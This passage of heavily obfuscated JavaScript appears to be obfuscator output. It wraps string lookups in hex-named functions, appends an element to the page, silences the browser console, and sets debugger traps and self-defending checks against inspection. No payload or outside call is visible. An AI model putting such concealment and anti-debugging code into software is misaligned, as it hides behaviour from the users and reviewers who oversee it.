_0x1c3730(_0x2fba01,_0x4afe96,_0x5042aa,_0x48cfdf,_0x359442){return _0x51e17a(_0x48cfdf- -0x3b7,_0x4afe96-0x65,_0x2fba01,_0x48cfdf-0x18a,_0x359442-0x18f);}document[_0x1c3730(-0x20,-0xb4,-0x54,-0x13,-0xc4)][_0x4a85ae(0x498,0x492,0x45e,0x3f8,0x4f4)+_0x4a85ae(0x442,0x4e0,0x5b0,0x451,0x4af)+'d'](_0x1135c4);}function _0x224557(_0x24c348){function _0x10ffe2(_0x35445a,_0x3e3696,_0x3c43d1,_0x582044,_0xe5f22f){return _0x41754e(_0x35445a-0x1d,_0x3e3696-0x23c,_0x35445a,_0x582044-0x18f,_0xe5f22f-0x1a1);}function _0xbb20b3(_0x4644a6,_0x108a56,_0x46ac86,_0x207918,_0x20da60){return _0x46ebfa(_0x4644a6-0x164,_0x108a56,_0x20da60- -0xf8,_0x207918-0x1f3,_0x20da60-0x15a);}function _0xeba998(_0x51039e,_0x1be168,_0x358506,_0xdac427,_0x2663ca){return _0x41754e(_0x51039e-0x171,_0x51039e-0x5ae,_0xdac427,_0xdac427-0x39,_0x2663ca-0x63);}var _0x9adea7={'YCAuZ':function(_0x129543,_0x2aeba2){return _0x129543!==_0x2aeba2;},'jtEhf':_0xbb20b3(0x25a,0x1b2,0x1db,0x25b,0x1cb),'Wmrwo':_0xbb20b3(0x197,0xfa,0x185,0x1cf,0x180)+_0x775bfc(0x361,0x3f5,0x469,0x3d7,0x40c)+_0xbb20b3(0x239,0x169,0x214,0x205,0x1a9),'maFvE':function(_0x116890,_0x493125){return _0x116890+_0x493125;},'qjWJQ':function(_0x8f6160,_0x1ae99d){return _0x8f6160+_0x1ae99d;},'FJnlO':function(_0x5ccef5,_0x336269){return _0x5ccef5(_0x336269);},'kqXwJ':function(_0x5e9648,_0x358306,_0xab8b8f){return _0x5e9648(_0x358306,_0xab8b8f);},'zWcpJ':_0x775bfc(0x375,0x481,0x495,0x376,0x459)+_0xeba998(0x4be,0x564,0x3ed,0x546,0x50b)+_0xeba998(0x54d,0x4ae,0x4e7,0x601,0x568)+_0x775bfc(0x54d,0x402,0x437,0x496,0x469)+_0xbb20b3(0x226,0x1b1,0x16a,0x1cc,0x19f)+_0x775bfc(0x2af,0x290,0x383,0x2e3,0x327)+_0x775bfc(0x532,0x516,0x4a4,0x3db,0x4b8)+_0x10ffe2(0x1f,0xee,0x147,0x91,0xf5)+_0xbb20b3(0x2fb,0x2d3,0x2c5,0x313,0x238)+_0x10ffe2(0x261,0x1cb,0x1f7,0x142,0xf6),'lStKp':function(_0x3dd853,_0x1b2f15){return _0x3dd853!==_0x1b2f15;},'XSWlP':_0xeba998(0x404,0x34e,0x478,0x4e4,0x328),'GNQsz':_0xbb20b3(0x177,0x15a,0x22a,0x169,0x1db),'WEoJB':function(_0x2599bf,_0x356657){return _0x2599bf(_0x356657);},'RZkMQ':_0x775bfc(0x3f5,0x32d,0x3f0,0x2db,0x34d)+_0x775bfc(0x4c8,0x3f7,0x4ae,0x4db,0x47a),'hFaHz':function(_0x346f52,_0x3bfab1){return _0x346f52+_0x3bfab1;},'TYvrd':function(_0x5070b4,_0x5a5db3){return _0x5070b4+_0x5a5db3;},'IhGde':_0x10ffe2(0x57,0xb8,0xfc,0x73,0xac)+_0xeba998(0x56e,0x57b,0x508,0x5d3,0x63e)+_0x775bfc(0x2a3,0x2a8,0x3e6,0x31d,0x311)+_0x1984a2(-0x1c,0x43,0x35,-0xe,0x8e),'DIRjf':_0x1984a2(0x97,0x23c,0x1fa,0x1a9,0x15c)+_0xeba998(0x584,0x529,0x63f,0x660,0x50e)+_0x775bfc(0x34d,0x32c,0x379,0x46a,0x387)+_0x10ffe2(0x25,0xc5,-0x1b,0x1a7,-0xf)+_0xbb20b3(0x181,0x163,0xa9,0xb5,0x189)+_0x10ffe2(0x24d,0x1cc,0x272,0x265,0x27e)+'\x20)','xkLlS':function(_0x4ddcf3){return _0x4ddcf3();},'mxWlP':function(_0x1ffc86,_0x15e21c){return _0x1ffc86<_0x15e21c;},'eHyTM':_0x775bfc(0x413,0x496,0x362,0x3ba,0x439)+_0xbb20b3(0x334,0x2fc,0x244,0x38f,0x2ba)+'5','rbVTi':_0xeba998(0x4cf,0x4a3,0x4b4,0x52f,0x3e9),'PHpdc':_0x1984a2(0x26a,0x158,0x186,0x1a9,0x21d),'YnrmZ':_0x10ffe2(0xb1,0x167,0xcd,0x8c,0x121),'Vifup':_0x10ffe2(0x118,0x1cd,0x101,0x219,0x250),'bXfvC':_0x775bfc(0x3f2,0x504,0x42b,0x3b8,0x454)+_0xbb20b3(0x163,0x136,0x212,0x1ce,0x19d),'EjVlL':_0xeba998(0x453,0x41a,0x4dc,0x420,0x532),'EvCZU':_0x1984a2(0x16f,0x189,0xd9,0x256,0x1ac),'hJBDp':_0x10ffe2(0x2c0,0x227,0x1a3,0x186,0x2a8)+_0x775bfc(0x35a,0x331,0x2bd,0x362,0x30c)+'+$','KtSBk':_0x775bfc(0x382,0x416,0x426,0x37d,0x416)+_0xbb20b3(0x14b,0x1d9,0x2b1,0x15f,0x226)+_0x1984a2(-0x38,-0x16,0x143,0x2f,0xa0)+')','xTudi':_0x10ffe2(0x127,0x177,0x119,0x159,0x141)+_0x1984a2(0xb2,0x1d6,0x130,0x204,0x177)+_0xeba998(0x46a,0x3f1,0x522,0x548,0x3fe)+_0x775bfc(0x41c,0x3db,0x2fa,0x387,0x3e0)+_0xeba998(0x5b9,0x600,0x4ff,0x5d4,0x57f)+_0x10ffe2(0x131,0xf5,0x64,0xcf,0x177)+_0x775bfc(0x2c8,0x2e0,0x418,0x32b,0x354),'fqFfb':_0x1984a2(0x249,0x18c,0x2a3,0x1d4,0x21a),'BunKF':function(_0x23fee6,_0xbb0afd){return _0x23fee6+_0xbb0afd;},'foRuT':_0x1984a2(0x264,0x21c,0x1d0,0x1e5,0x242),'LEatZ':_0x775bfc(0x262,0x228,0x2da,0x2e4,0x2f4),'Nrkxp':_0x1984a2(0x95,0x22,0xfc,0x74,0x109),'UOdlq':_0xbb20b3(0x2b2,0x202,0x3c2,0x397,0x2df),'JJVSR':function(_0x3e3c0f,_0x3cb8bc){return _0x3e3c0f===_0x3cb8bc;},'WBytC':_0x10ffe2(-0x2b,0xb9,-0x4,0x3b,-0x7)+'g','IhEGq':_0x775bfc(0x277,0x321,0x32e,0x303,0x31e),'BCroB':_0x1984a2(0x1d1,0x1e7,0x20b,0x267,0x1de),'blHvY':_0x1984a2(0x1d,0xf,0xd0,0x1a3,0xc7)+_0xbb20b3(0x184,0x1de,0x193,0x15d,0x201)+_0x775bfc(0x401,0x3dc,0x346,0x49a,0x428),'ELGnq':_0xeba998(0x583,0x5ce,0x5e3,0x59b,0x645)+'er','VrupJ':function(_0x6e7e5,_0x18069a){return _0x6e7e5!==_0x18069a;},'MKTzC':_0xbb20b3(0x1ad,0x170,0x17e,0x15a,0x215),'joDze':_0x10ffe2(0xa8,0x154,0x12c,0x176,0x1ae),'Tgkqf':function(_0x56dbaa,_0x319ffa){return _0x56dbaa/_0x319ffa;},'VGNvC':_0x775bfc(0x423,0x4da,0x3fa,0x349,0x418)+'h','Zmhgv':function(_0x8eda1b,_0x1e7c13){return _0x8eda1b===_0x1e7c13;},'uVAox':function(_0x2787da,_0x28ebe2){return _0x2787da%_0x28ebe2;},'lyBJZ':function(_0x2d56c5,_0x2db114){return _0x2d56c5!==_0x2db114;},'JqmTa':_0x775bfc(0x3c3,0x398,0x2e0,0x2cb,0x371),'JUKnq':_0x775bfc(0x486,0x3eb,0x549,0x517,0x4b9),'WtPuD':_0x1984a2(0x112,0x169,0x289,0x160,0x1b5),'mJZlf':_0x1984a2(0x15b,0xb4,0xec,0x218,0x142)+'n','XNAHD':function(_0x4909b7,_0xc497f8){return _0x4909b7!==_0xc497f8;},'SKHWb':_0x1984a2(0xe0,0x188,0x119,-0x18,0xc3),'YBFnr':_0x775bfc(0x3e5,0x34b,0x456,0x39a,0x3c5)+_0x1984a2(0x183,0x10f,0x188,0x102,0xa3)+'t','sHqBl':_0x775bfc(0x361,0x24c,0x3ca,0x2bb,0x31d),'pPhaJ':_0xbb20b3(0x1a6,0x29f,0x1db,0x2cd,0x27f),'kEFqj':function(_0x8d4862,_0x8d87a4){return _0x8d4862!==_0x8d87a4;},'HZkwP':_0xbb20b3(0x226,0x191,0x1de,0x218,0x1ee),'rCAcF':_0x775bfc(0x408,0x2fc,0x41b,0x3b2,0x337),'Jxubq':function(_0x3933f1,_0x5d7ba4){return _0x3933f1!==_0x5d7ba4;},'nTLcM':_0x10ffe2(0x18d,0x15a,0x73,0xa9,0x1a9),'Qifuu':_0x10ffe2(0x13a,0x17b,0x16e,0x236,0x132),'vePJm':function(_0x16af6b,_0x1d6dcf){return _0x16af6b(_0x1d6dcf);}};function _0x775bfc(_0x1e1185,_0x208e1a,_0x5af7f7,_0x43c66b,_0x5e2969){return _0x51e17a(_0x5e2969- -0x3d,_0x208e1a-0x16b,_0x1e1185,_0x43c66b-0xfb,_0x5e2969-0xdf);}function _0x1984a2(_0x41c261,_0x1fda12,_0x44896e,_0x46239f,_0x2162c9){return _0x51e17a(_0x2162c9- -0x2af,_0x1fda12-0x1d7,_0x44896e,_0x46239f-0x121,_0x2162c9-0x119);}function _0x7b01e4(_0x99674){function _0x134920(_0x2c29af,_0x1986ba,_0x32455d,_0x764459,_0x1afbea){return _0xeba998(_0x32455d- -0x5d8,_0x1986ba-0x18b,_0x32455d-0xa6,_0x1986ba,_0x1afbea-0x158);}function _0x54757f(_0x1117e6,_0x1b941d,_0x6d1ccc,_0x55dade,_0x255386){return _0xbb20b3(_0x1117e6-0x119,_0x1117e6,_0x6d1ccc-0xc1,_0x55dade-0x17a,_0x1b941d- -0x2df);}function _0x45fca9(_0x13bff2,_0x122fd2,_0x3fda37,_0x32b4da,_0xe9514e){return _0x1984a2(_0x13bff2-0x1ad,_0x122fd2-0x1a2,_0x13bff2,_0x32b4da-0x1c3,_0x32b4da-0x213);}function _0xb12881(_0x1ae9f3,_0x350c69,_0x376846,_0x1ca7ab,_0x4df666){return _0x775bfc(_0x376846,_0x350c69-0x58,_0x376846-0x173,_0x1ca7ab-0x7,_0x350c69-0x281);}var _0xb7446={'yBxHB':_0x9adea7[_0x134920(-0xed,-0x12b,-0x6f,-0x87,0x26)],'JWKpZ':function(_0x24495d,_0x42b528){function _0x3742e6(_0x246108,_0x55b4b1,_0x273cca,_0x45cc6d,_0x25d847){return _0x134920(_0x246108-0x23,_0x25d847,_0x246108-0x5cc,_0x45cc6d-0x168,_0x25d847-0x130);}return _0x9adea7[_0x3742e6(0x563,0x573,0x519,0x4f3,0x4c8)](_0x24495d,_0x42b528);},'Hljvf':function(_0x2979d4,_0x68b5b4){function _0x3346a5(_0x2b7c91,_0x36f542,_0x4f3e60,_0x163526,_0x1a9118){return _0x134920(_0x2b7c91-0x1dc,_0x36f542,_0x163526-0xc0,_0x163526-0x1b5,_0x1a9118-0x11e);}return _0x9adea7[_0x3346a5(-0x54,-0x149,-0x153,-0xcf,-0x99)](_0x2979d4,_0x68b5b4);},'KiTIv':function(_0x5a3ce9,_0x2e2318){function _0x3b37a2(_0x3ba0dd,_0x9a4950,_0x2123c2,_0x351eba,_0x4f885a){return _0x134920(_0x3ba0dd-0xf4,_0x9a4950,_0x351eba-0x25,_0x351eba-0x19a,_0x4f885a-0x1b5);}return _0x9adea7[_0x3b37a2(-0x1a0,-0x13b,-0x16e,-0xec,-0xcc)](_0x5a3ce9,_0x2e2318);},'QHPny':_0x9adea7[_0x134920(-0xcd,-0x20,-0x44,0x4f,0x82)],'zizpU':_0x9adea7[_0x3c3d31(0xd4,0xb,0x3b,0x5e,-0x4)],'wdyrZ':function(_0x553948){function _0x271e7c(_0x830e9d,_0x377c58,_0x5db942,_0x344913,_0x449312){return _0x3c3d31(_0x830e9d-0x61,_0x377c58-0x589,_0x5db942-0x12e,_0x830e9d,_0x449312-0x6f);}return _0x9adea7[_0x271e7c(0x484,0x462,0x3b8,0x482,0x3e1)](_0x553948);},'wmZZH':function(_0x2727c5,_0x30a580){function _0x243873(_0x473369,_0xcd3e0c,_0x390dc5,_0x4e4019,_0x101c1f){return _0x134920(_0x473369-0x3d,_0x473369,_0x4e4019-0x2c9,_0x4e4019-0x1e4,_0x101c1f-0xf9);}return _0x9adea7[_0x243873(0x32d,0x31d,0x1a4,0x277,0x248)](_0x2727c5,_0x30a580);},'CxqOW':_0x9adea7[_0x3c3d31(-0x7e,-0x134,-0x152,-0x5b,-0x5b)],'Cvsxr':_0x9adea7[_0x45fca9(0x3ce,0x318,0x362,0x335,0x2ef)],'bvXSA':_0x9adea7[_0x134920(-0x144,-0x94,-0x6d,0x50,0x5)],'Pkxpv':_0x9adea7[_0x3c3d31(-0xd6,-0x16e,-0xd0,-0x1af,-0x251)],'OpqbY':_0x9adea7[_0x45fca9(0x3f4,0x2c0,0x3c2,0x38d,0x3f3)],'PKyPH':_0x9adea7[_0xb12881(0x683,0x63b,0x69b,0x570,0x5f1)],'Cetlo':_0x9adea7[_0xb12881(0x614,0x5df,0x5a3,0x688,0x66e)],'syBNP':_0x9adea7[_0x54757f(-0x77,0x9,0xea,-0xb2,0xdd)],'qHrEC':_0x9adea7[_0x3c3d31(-0xcc,-0x171,-0x18e,-0x1ff,-0xbc)],'vIrrE':_0x9adea7[_0x54757f(-0x13c,-0x170,-0xf5,-0xbd,-0x1aa)],'RXTZc':_0x9adea7[_0x54757f(0x1,-0x94,-0x17,0x34,-0x17a)],'JxCxD':_0x9adea7[_0x134920(-0xb3,-0xff,-0x37,-0x85,-0xd)],'WGTSc':function(_0x50cb9e,_0x33f717){function _0x6ab776(_0x310305,_0x3523d1,_0x71362f,_0x5cc6e5,_0x2dc05d){return _0xb12881(_0x310305-0x168,_0x310305- -0x3fe,_0x3523d1,_0x5cc6e5-0x39,_0x2dc05d-0xec);}return _0x9adea7[_0x6ab776(0x19c,0x222,0x173,0x13b,0x1e1)](_0x50cb9e,_0x33f717);},'heJzI':_0x9adea7[_0x3c3d31(-0x126,-0x12d,-0x1e8,-0x11b,-0xc4)],'YMlIJ':_0x9adea7[_0x134920(-0x144,-0x1c4,-0x159,-0x9e,-0xba)],'FrKXg':function(_0x2d8c18,_0x3adfc9,_0xcb3528){function _0x1f18c7(_0x5639a7,_0x1bbe50,_0x31ae34,_0x2d1366,_0x3e12f0){return _0x134920(_0x5639a7-0xdc,_0x5639a7,_0x3e12f0-0x411,_0x2d1366-0x8f,_0x3e12f0-0x40);}return _0x9adea7[_0x1f18c7(0x446,0x3b9,0x32d,0x4b2,0x3dc)](_0x2d8c18,_0x3adfc9,_0xcb3528);},'HGMrG':function(_0x53effe,_0x492ac0){function _0x18a26a(_0x5b204b,_0x16a45c,_0x2dd81b,_0x4ea7bb,_0x417ee2){return _0x54757f(_0x417ee2,_0x2dd81b-0x6ab,_0x2dd81b-0x92,_0x4ea7bb-0x1d7,_0x417ee2-0xe4);}return _0x9adea7[_0x18a26a(0x76b,0x686,0x690,0x757,0x6a2)](_0x53effe,_0x492ac0);}};function _0x3c3d31(_0x2eb106,_0x12c15f,_0x4647ed,_0x50a841,_0x299102){return _0xeba998(_0x12c15f- -0x5c5,_0x12c15f-0x165,_0x4647ed-0xf4,_0x50a841,_0x299102-0x1c2);}if(_0x9adea7[_0x134920(-0x185,-0x149,-0x15b,-0x186,-0x1d9)](_0x9adea7[_0x3c3d31(-0x15f,-0x185,-0x1ef,-0x209,-0x208)],_0x9adea7[_0x45fca9(0x391,0x3f4,0x3b4,0x383,0x414)])){if(_0x9adea7[_0xb12881(0x65f,0x627,0x706,0x6de,0x55f)](typeof _0x99674,_0x9adea7[_0x3c3d31(-0x16,-0xa2,0x2f,0x39,-0x170)])){if(_0x9adea7[_0x134920(-0x109,-0x1b4,-0x123,-0x1a7,-0xb6)](_0x9adea7[_0x134920(-0x10d,0x7,-0x86,-0x65,-0x3c)],_0x9adea7[_0x45fca9(0x3a6,0x266,0x3cc,0x2e8,0x3c6)])){var _0x469a96=_0xb7446[_0xb12881(0x686,0x5a2,0x545,0x5a7,0x5b2)][_0xb12881(0x786,0x6d0,0x74d,0x69f,0x764)]('|'),_0x487802=0xb30*0x1+-0x2188+0x1658;while(!![]){switch(_0x469a96[_0x487802++]){case'0':var _0x635d1c;continue;case'1':try{var _0x5a4c4e=_0xb7446[_0x45fca9(0x3b1,0x3f4,0x39b,0x448,0x39d)](_0x2d3c47,_0xb7446[_0xb12881(0x68a,0x6fd,0x6c6,0x7c7,0x7e0)](_0xb7446[_0xb12881(0x6e8,0x6d6,0x724,0x653,0x779)](_0xb7446[_0x45fca9(0x34f,0x308,0x336,0x2ac,0x233)],_0xb7446[_0x3c3d31(-0x113,-0xd3,-0x74,-0x19a,-0x159)]),');'));_0x635d1c=_0xb7446[_0xb12881(0x690,0x6ee,0x776,0x66d,0x7bf)](_0x5a4c4e);}catch(_0x5140ee){_0x635d1c=_0x31c6dd;}continue;case'2':for(var _0xf4f812=-0x15ef+0x3*-0xb3+0x1808*0x1;_0xb7446[_0x45fca9(0x489,0x374,0x2cb,0x3ac,0x3a6)](_0xf4f812,_0x1635ac[_0x54757f(0x8e,-0x4e,-0x4c,0x46,-0xca)+'h']);_0xf4f812++){var _0x2bc8b0=_0xb7446[_0x3c3d31(-0x136,-0x10a,-0x16b,-0xfc,-0x1a2)][_0x45fca9(0x39b,0x3b4,0x358,0x3f0,0x392)]('|'),_0x24bdf2=0x673+0x3*0x8bc+0x1*-0x20a7;while(!![]){switch(_0x2bc8b0[_0x24bdf2++]){case'0':_0x507325[_0x45fca9(0x43c,0x43d,0x378,0x37a,0x3a3)+_0x3c3d31(-0xa8,-0x14,-0x1,0x5,-0x33)]=_0x332153[_0x3c3d31(-0x1ba,-0xdd,0x8,-0xbf,-0x127)+_0x134920(-0x25,-0xa3,-0x27,0x45,-0xe)][_0x134920(-0x189,-0x106,-0x18c,-0xeb,-0x1c6)](_0x332153);continue;case'1':_0x507325[_0x45fca9(0x421,0x39c,0x422,0x374,0x2aa)+_0xb12881(0x74d,0x6f4,0x6fa,0x7ac,0x613)]=_0x4bf762[_0x54757f(-0xc8,-0x129,-0x66,-0xcc,-0x1db)](_0x3425cd);continue;case'2':var _0x507325=_0x312d3a[_0x54757f(0x11c,0x3b,-0x2f,-0x1e,-0x6c)+_0x134920(-0x159,-0x190,-0x1c3,-0x178,-0x1b9)+'r'][_0x3c3d31(-0x131,-0x4e,-0xa1,-0x45,-0x3e)+_0x3c3d31(-0x1df,-0x11f,-0x1e9,-0xd1,-0x43)][_0x54757f(-0xe6,-0x129,-0xf8,-0x82,-0x193)](_0x340dc7);continue;case'3':var _0x574dff=_0x1635ac[_0xf4f812];continue;case'4':var _0x332153=_0x130d43[_0x574dff]||_0x507325;continue;case'5':_0x130d43[_0x574dff]=_0x507325;continue;}break;}}continue;case'3':var _0x1635ac=[_0xb7446[_0x45fca9(0x2d7,0x379,0x39e,0x2f1,0x2fd)],_0xb7446[_0x54757f(-0x115,-0x46,-0x5,-0x1e,-0x15)],_0xb7446[_0x54757f(-0x57,-0xa0,-0x17c,-0xe5,0x14)],_0xb7446[_0x3c3d31(-0xf4,-0x25,0x98,-0x2e,-0xe0)],_0xb7446[_0xb12881(0x62d,0x614,0x5bc,0x55c,0x5d8)],_0xb7446[_0x134920(-0x7d,-0x113,-0xac,-0x16,-0x5a)],_0xb7446[_0x54757f(-0x8e,-0x77,0x59,0x6b,-0x2b)]];continue;case'4':var _0x130d43=_0x635d1c[_0x134920(-0x6f,-0x49,-0x126,-0xbe,-0x194)+'le']=_0x635d1c[_0x45fca9(0x350,0x270,0x346,0x344,0x35c)+'le']||{};continue;}break;}}else return function(_0x23b382){}[_0x45fca9(0x374,0x4a3,0x512,0x442,0x4a9)+_0xb12881(0x4e9,0x587,0x566,0x4c5,0x534)+'r'](_0x9adea7[_0xb12881(0x601,0x5bc,0x510,0x580,0x54a)])[_0x45fca9(0x4ad,0x4a7,0x3ac,0x40f,0x3c1)](_0x9adea7[_0x45fca9(0x529,0x4b0,0x414,0x460,0x449)]);}else{if(_0x9adea7[_0x54757f(0x76,0x47,0x8c,0x7e,0x121)](_0x9adea7[_0x134920(-0x1f9,-0x1f4,-0x15d,-0xf8,-0x190)],_0x9adea7[_0xb12881(0x4d1,0x5ad,0x56a,0x5ba,0x5ad)])){if(_0x9adea7[_0x134920(-0x1d9,-0x132,-0x15b,-0x19b,-0xad)](_0x9adea7[_0x45fca9(0x2f7,0x1e3,0x341,0x2ba,0x399)]('',_0x9adea7[_0x3c3d31(-0x155,-0xbb,-0x165,-0xbe,-0xbd)](_0x99674,_0x99674))[_0x9adea7[_0x45fca9(0x30b,0x2b4,0x28a,0x2c0,0x31b)]],0x10*0x7d+0x101f*0x1+0x3*-0x7fa)||_0x9adea7[_0x134920(-0x88,-0xed,-0xfc,-0x1a2,-0x13b)](_0x9adea7[_0xb12881(0x5ee,0x61a,0x578,0x686,0x699)](_0x99674,0x3d+0x11df+-0x1208),-0xf1*0x17+0xc0c+-0x1*-0x99b)){if(_0x9adea7[_0x134920(-0x13e,-0x146,-0x80,0x4b,-0x7f)](_0x9adea7[_0x54757f(-0xfa,-0x3d,-0xcd,-0xd9,-0x1c)],_0x9adea7[_0x134920(-0xf6,-0x186,-0xa0,0x1a,-0x156)]))return _0x2675f0[_0x3c3d31(0x6,-0xdd,-0x133,-0xec,-0x6c)+_0x45fca9(0x43c,0x4a0,0x4bf,0x443,0x389)]()[_0x134920(-0x232,-0x24e,-0x16d,-0x218,-0x175)+'h'](_0xb7446[_0x3c3d31(-0x1a0,-0x147,-0x164,-0x169,-0x77)])[_0x45fca9(0x2dd,0x449,0x345,0x37a,0x406)+_0x45fca9(0x480,0x371,0x3b0,0x443,0x3c4)]()[_0x134920(-0xa5,-0x106,-0x28,0x13,0xa1)+_0xb12881(0x660,0x587,0x5dc,0x5ff,0x623)+'r'](_0x4e36a8)[_0x134920(-0x15d,-0x176,-0x16d,-0x182,-0xc3)+'h'](_0xb7446[_0x54757f(-0x17b,-0xf7,-0xc5,-0x1c4,-0x16e)]);else(function(){function _0x73e10f(_0x1b75bb,_0x3b8cc5,_0x338ccf,_0xe06c5b,_0x376502){return _0xb12881(_0x1b75bb-0xc5,_0x376502- -0x39d,_0xe06c5b,_0xe06c5b-0xf0,_0x376502-0xd);}function _0x15ab0d(_0x354a59,_0x2b061c,_0x33e1e0,_0x5357ab,_0x5802b2){return _0x54757f(_0x5357ab,_0x2b061c-0x534,_0x33e1e0-0x13b,_0x5357ab-0x29,_0x5802b2-0x12);}function _0xe86f6d(_0x4c26e7,_0x3ab974,_0x31031f,_0x8507c3,_0x32fe4f){return _0x54757f(_0x31031f,_0x32fe4f-0x3d,_0x31031f-0x99,_0x8507c3-0x17,_0x32fe4f-0x85);}function _0x9314b2(_0x389e82,_0x172fe9,_0x276de6,_0x1cc209,_0x6f84ec){return _0x54757f(_0x6f84ec,_0x276de6- -0xd9,_0x276de6-0x114,_0x1cc209-0xc2,_0x6f84ec-0x164);}function _0x43e56e(_0x3fe994,_0x3fbbda,_0x136418,_0x41f760,_0x37f751){return _0x45fca9(_0x37f751,_0x3fbbda-0x74,_0x136418-0x12c,_0x41f760- -0x2c7,_0x37f751-0x17a);}if(_0x9adea7[_0x9314b2(-0x2b1,-0x1d6,-0x1fd,-0x185,-0x1ff)](_0x9adea7[_0x9314b2(-0x122,-0x179,-0x1db,-0x194,-0x158)],_0x9adea7[_0x9314b2(-0x109,-0x263,-0x1db,-0x292,-0x122)])){var _0x34edbb={'RRSTG':_0xb7446[_0x73e10f(0x356,0x250,0x36d,0x3b4,0x326)],'Cvxpn':_0xb7446[_0x15ab0d(0x575,0x508,0x42f,0x576,0x554)],'XNsFk':function(_0xc3222,_0x164153){function _0x431638(_0x13118f,_0x234cde,_0x662a4c,_0x57a612,_0x2576a7){return _0x43e56e(_0x13118f-0x121,_0x234cde-0x161,_0x662a4c-0x30,_0x13118f- -0xf6,_0x2576a7);}return _0xb7446[_0x431638(0x8b,0x21,-0x18,-0x5a,-0x3)](_0xc3222,_0x164153);},'FlfCS':_0xb7446[_0x43e56e(0x1a9,0x103,0x92,0x14c,0x1a3)],'wyYfp':function(_0x31d67e,_0x46cf21){function _0x74369c(_0x98bf95,_0x419bda,_0xff58d0,_0x4c86d4,_0x41397a){return _0x15ab0d(_0x98bf95-0x1d3,_0x41397a- -0x241,_0xff58d0-0x12a,_0x98bf95,_0x41397a-0x2e);}return _0xb7446[_0x74369c(0x24c,0x2f7,0x2c5,0x32b,0x250)](_0x31d67e,_0x46cf21);},'NJXKV':_0xb7446[_0x15ab0d(0x482,0x538,0x4a7,0x5b4,0x51e)],'ZwAYM':function(_0x56a1d8,_0x17e1c7){function _0x5e2790(_0x431641,_0x338856,_0x36b8e2,_0x125fe0,_0x3dc087){return _0x9314b2(_0x431641-0x5a,_0x338856-0xa4,_0x431641-0x72c,_0x125fe0-0x1af,_0x125fe0);}return _0xb7446[_0x5e2790(0x669,0x6df,0x74b,0x5c4,0x690)](_0x56a1d8,_0x17e1c7);},'CnlRC':_0xb7446[_0x15ab0d(0x349,0x3c8,0x38f,0x387,0x302)],'dipmd':function(_0x3d06b2,_0xfd46a1){function _0x59ca64(_0x189ad2,_0x25457d,_0x901f31,_0x470f03,_0x4eef56){return _0x43e56e(_0x189ad2-0x1e2,_0x25457d-0xa4,_0x901f31-0xa8,_0x189ad2-0x130,_0x901f31);}return _0xb7446[_0x59ca64(0x2b1,0x354,0x2cd,0x2cd,0x2ce)](_0x3d06b2,_0xfd46a1);},'dgGHU':function(_0x5990d7){function _0x4118d7(_0x20c90d,_0x2c4daa,_0x347037,_0x16ac91,_0x1855e8){return _0x15ab0d(_0x20c90d-0x39,_0x16ac91- -0x46b,_0x347037-0xec,_0x1855e8,_0x1855e8-0x185);}return _0xb7446[_0x4118d7(0x41,0x111,0xe9,0xd0,0x1a0)](_0x5990d7);}};_0xb7446[_0x43e56e(0xf9,0xa5,0x11e,0x10b,0x103)](_0x173ae8,this,function(){function _0x507474(_0x53bcba,_0x131d45,_0x51d38c,_0x3b83d6,_0x23d6f5){return _0x9314b2(_0x53bcba-0x58,_0x131d45-0x9e,_0x23d6f5-0x736,_0x3b83d6-0x44,_0x51d38c);}var _0x464674=new _0x146d05(_0x34edbb[_0x382bbf(0x13,-0xda,-0x29,-0x42,-0xa6)]);function _0x382bbf(_0xe6648,_0x501bbd,_0x1d98d8,_0x33f392,_0x4bac4a){return _0xe86f6d(_0xe6648-0x100,_0x501bbd-0x18e,_0xe6648,_0x33f392-0x149,_0x1d98d8-0x3f);}function _0x4eccff(_0x1a1a7f,_0x585334,_0x5bcc0,_0x5590a8,_0x43497f){return _0x73e10f(_0x1a1a7f-0x14e,_0x585334-0x1c6,_0x5bcc0-0xd6,_0x43497f,_0x5590a8- -0x2bc);}var _0x5198ed=new _0x5680cc(_0x34edbb[_0x4eccff(0x11,-0x98,-0x40,-0xc9,-0x134)],'i');function _0x4d6d41(_0x38f36b,_0x31542e,_0x590cf2,_0x3d2dd1,_0x5b3795){return _0x9314b2(_0x38f36b-0x176,_0x31542e-0x1f2,_0x3d2dd1-0x627,_0x3d2dd1-0x174,_0x31542e);}function _0x3b3de6(_0x2272e6,_0xb3473e,_0x3ef98a,_0x83b774,_0x24d943){return _0x9314b2(_0x2272e6-0x10,_0xb3473e-0x1b2,_0x3ef98a-0x4bd,_0x83b774-0xd8,_0x83b774);}var _0x26ffb1=_0x34edbb[_0x4d6d41(0x4f6,0x4dc,0x4de,0x554,0x4a4)](_0x1e71c3,_0x34edbb[_0x382bbf(0x1e,-0xc0,-0x6,-0xba,0xb3)]);!_0x464674[_0x4d6d41(0x552,0x4df,0x487,0x4fd,0x508)](_0x34edbb[_0x382bbf(-0x8c,-0x117,-0xbd,0x26,-0x13d)](_0x26ffb1,_0x34edbb[_0x507474(0x5a2,0x557,0x57b,0x4d3,0x535)]))||!_0x5198ed[_0x382bbf(-0x75,0xfe,0x2b,-0x2c,-0xb9)](_0x34edbb[_0x507474(0x574,0x59a,0x694,0x567,0x600)](_0x26ffb1,_0x34edbb[_0x4d6d41(0x5f3,0x4dd,0x49e,0x585,0x4b6)]))?_0x34edbb[_0x382bbf(-0x13,0x24,0x28,-0x5d,-0x9e)](_0x26ffb1,'0'):_0x34edbb[_0x3b3de6(0x465,0x4c0,0x3e3,0x339,0x3ed)](_0x5e9259);})();}else return!![];}[_0x3c3d31(-0x12,-0x15,0x53,0x86,-0xaa)+_0x3c3d31(-0x1bc,-0x1b0,-0x147,-0x147,-0x22d)+'r'](_0x9adea7[_0x134920(-0x107,-0xdc,-0x18f,-0x1f2,-0x274)](_0x9adea7[_0x134920(-0x107,-0x193,-0x1d2,-0x17b,-0x248)],_0x9adea7[_0x54757f(0x6d,-0x44,0x4e,-0x98,-0xec)]))[_0xb12881(0x5b9,0x66c,0x620,0x6de,0x61f)](_0x9adea7[_0xb12881(0x706,0x6c7,0x752,0x7aa,0x752)]));}else{if(_0x9adea7[_0x45fca9(0x397,0x33c,0x489,0x411,0x3cc)](_0x9adea7[_0xb12881(0x585,0x643,0x721,0x590,0x5e3)],_0x9adea7[_0x45fca9(0x29a,0x425,0x384,0x363,0x3a1)])){var 